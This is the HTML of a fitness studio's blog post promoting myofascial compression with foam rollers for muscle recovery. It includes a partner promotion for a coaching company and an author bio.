_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ec11d4" data-id="0ec11d4" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-b5dbab9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b5dbab9" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8628f3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8628f3c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f47ce2d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67e474" data-id="c67e474" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-431d020 elementor-widget elementor-widget-heading" data-id="431d020" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">How does it work?</h2>		</div>
</div>
<div class="elementor-element elementor-element-8731a60 elementor-widget elementor-widget-text-editor" data-id="8731a60" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p><span style="font-weight: 400;">Using hand held props and foam rollers, a coach or physiotherapist will help you target natural trigger points on the body to relax muscles, ease tension, and minimize your recovery time so you can get back to feeling good.</span></p>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-15718b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15718b1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3c0855&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9eaf1c5" data-id="9eaf1c5" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-fac1c8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fac1c8e" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-21b3a37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21b3a37" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f47ce2d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f7540" data-id="45f7540" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-8db88dd elementor-widget elementor-widget-heading" data-id="8db88dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">What are the benefits?</h2>		</div>
</div>
<div class="elementor-element elementor-element-9e6502a elementor-widget elementor-widget-text-editor" data-id="9e6502a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p><span style="font-weight: 400;">With myofascial compression technique, you can heal your body using your own weight as well as pressure with specialized foam rollers. It&#8217;s targeted, evidence-based, and it optimizes long term performance. Bonus: myofascial compression technique relieves stress!</span></p><p><span style="font-weight: 400;">Healing takes time, it’s slow, and results aren’t seen right away. We understand. It can be frustrating. Sometimes it almost feels easier to commit to intense cardio or a new fad diet because it </span><i><span style="font-weight: 400;">seems</span></i><span style="font-weight: 400;"> as though magic will happen overnight. But getting active in your own healing can set you up for success so that the big wins come with greater ease. </span></p>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-265cba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="265cba1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3c0855&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae8d8ff" data-id="ae8d8ff" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-4746659 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4746659" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-79061df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79061df" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f47ce2d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9af3ee" data-id="d9af3ee" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-128adbd elementor-widget elementor-widget-image" data-id="128adbd" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<div class="elementor-image">
<img decoding="async" fetchpriority="high" width="400" height="170" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/The-Coaching-Company-logo-bw.jpg?fit=400%2C170&amp;ssl=1" class="attachment-full size-full wp-image-11831" alt="The Coaching Company" srcset="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/The-Coaching-Company-logo-bw.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/The-Coaching-Company-logo-bw.jpg?resize=300%2C128&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" />														</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b5c3c6e" data-id="b5c3c6e" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-1e2eaea elementor-widget elementor-widget-heading" data-id="1e2eaea" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">An active recovery practice is key to  overall health and wellbeing. If you need help recovering (in any area!) we're here for you. </h2>		</div>
</div>
<div class="elementor-element elementor-element-1af0796 elementor-widget elementor-widget-text-editor" data-id="1af0796" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p><span style="font-weight: 400;">As proud partners, The Coaching Company and </span><a href="http://themotionroom.ca/"><span style="font-weight: 400;">The Motion Room</span></a><span style="font-weight: 400;"> work collaboratively to uplift every area of your life. Your wellbeing is more than just squats and sit-ups. </span></p><p><span style="font-weight: 400;">We offer a holistic approach and we want you to thrive in every area of your life. (That’s why we created approaches like </span><a href="http://themotionroom.ca/sweat_equity/"><span style="font-weight: 400;">Sweat Equity</span></a><span style="font-weight: 400;"> at The Motion Room.) Get in touch today for a free discovery call. </span></p>					</div>
</div>
</div>
<div class="elementor-element elementor-element-e18a29c elementor-align-left elementor-widget elementor-widget-button" data-id="e18a29c" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a href="https://thecoachingcompany.ca" class="elementor-button-link elementor-button elementor-size-md" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Learn More</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7a7072c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a7072c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3c0855&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-842333e" data-id="842333e" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-e093f6a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e093f6a" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8917916 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8917916" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f47ce2d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b05d0d" data-id="0b05d0d" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-488c6bf elementor-widget elementor-widget-image" data-id="488c6bf" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<div class="elementor-image">
<img decoding="async" width="570" height="570" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/James-capellano.png?fit=570%2C570&amp;ssl=1" class="attachment-full size-full wp-image-11832" alt="James Cappellano" srcset="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/James-capellano.png?w=570&amp;ssl=1 570w, https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/James-capellano.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/James-capellano.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/James-capellano.png?resize=550%2C550&amp;ssl=1 550w, https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/James-capellano.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/05/James-capellano.png?resize=250%2C250&amp;ssl=1 250w" sizes="(max-width: 570px) 100vw, 570px" />														</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b299df9" data-id="b299df9" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-9df4a6c elementor-widget elementor-widget-text-editor" data-id="9df4a6c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p><strong>Author:<br /></strong><a>James Cappellano</a></p><p><strong>Coaching Specialties:</strong><br />Entrepreneur, Professional, Personal &amp; Business Development</p>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
<div class="tptn_counter" id="tptn_counter_12410">(Visited 109 times, 1 visits today)</div>						</div> <!-- .entry-content -->
</div> <!-- .hentry-wrap -->
<div class="post-tags tagcloud">
<a href="https://www.themotionroom.ca/tag/fitness/" rel="tag">Fitness</a> <a href="https://www.themotionroom.ca/tag/health/" rel="tag">Health</a> <a href="https://www.themotionroom.ca/tag/the-motion-room/" rel="tag">The Motion Room</a>					</div> <!-- .post-tags .tagcloud -->
<div class="share-links">
<h3>Share This</h3>
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/myofascial-compression/&#038;t=Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance" title="Share this post on Facebook">
<i class="pw-icon-facebook"></i>
</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance&#039;%20on%20https://www.themotionroom.ca/myofascial-compression/" title="Tweet this post to your followers">
<i class="pw-icon-twitter"></i>
</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/myofascial-compression/&#038;media=https://www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png&#038;description=Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance" title="Pin it">
<i class="pw-icon-pinterest"></i>
</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance%20-%20https://www.themotionroom.ca/myofascial-compression/" title="Email this post to a friend">
<i class="pw-icon-mail"></i>
</a>
</div> <!-- .share-links -->
<nav class="nav-single">
<div class="nav-previous">
<a class="nav-image-link" href="https://www.themotionroom.ca/myzone-workouts/">
<img alt="MyZone" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/Competitive-Advantage_MyZone.png?resize=300%2C300&#038;ssl=1">
</a>
<div class="nav-desc"><h4>Previous Post</h4><a href="https://www.themotionroom.ca/myzone-workouts/" rel="prev"><span class="meta-nav">&#8592;</span> Competitive Advantage: MyZone</a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/myzone-workouts/" rel="prev">
Competitive Advantage: MyZone											</a>
</div>
<div class="nav-next">
<a class="nav-image-link" href="https://www.themotionroom.ca/group-training-made-easy/">
<img alt="The Motion Room Main Gym" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The-motion-room-scaled.jpg?resize=300%2C300&#038;ssl=1">
</a>
<div class="nav-desc"><h4>Next Post</h4><a href="https://www.themotionroom.ca/group-training-made-easy/" rel="next">Group training the easy way&#8230; <span class="meta-nav">&#8594;</span></a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/group-training-made-easy/" rel="next">
Group training the easy way...											</a>
</div>
</nav>
<div class="related-posts">
<h3 class="widget-title">
<span>You May Also Like</span>
</h3> <!-- .widget-title -->
<div class="blocks">
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/member-spotlight-entries-2015/" rel="category tag">Member Spotlight Entries 2015</a> <a href="https://www.themotionroom.ca/category/news/" rel="category tag">News</a> <a href="https://www.themotionroom.ca/category/testimonials/" rel="category tag">Testimonials</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-2015-liz-cotman/">Member Spotlight 2015: Liz Cotman</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/member-spotlight-2015-liz-cotman/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/nancys-blog/" rel="category tag">Nancy's Blog</a> <a href="https://www.themotionroom.ca/category/past-ambassadors/" rel="category tag">Past Ambassadors</a> <a href="https://www.themotionroom.ca/category/testimonials/" rel="category tag">Testimonials</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/stay-committed-goals-2/">How Do You Stay Committed to Your Goals?</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/stay-committed-goals-2/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-catherine-halliday/">Member Spotlight Feature: Catherine Halliday</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-catherine-halliday/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
</div> <!-- .blocks -->
</div> <!-- .related-posts -->
</article> <!-- .post -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/myofascial-compression/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.themotionroom.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
